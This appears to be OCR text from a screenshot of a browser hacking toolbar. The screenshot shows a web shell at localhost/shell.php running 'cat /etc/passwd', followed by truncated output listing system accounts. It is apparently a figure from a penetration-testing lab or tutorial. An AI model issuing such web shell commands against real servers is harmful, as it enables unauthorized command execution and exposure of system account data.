 http://localhost/shell.php?cmd=cat /etc/passwd
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/shell.php?cmd=cat /etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sy
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/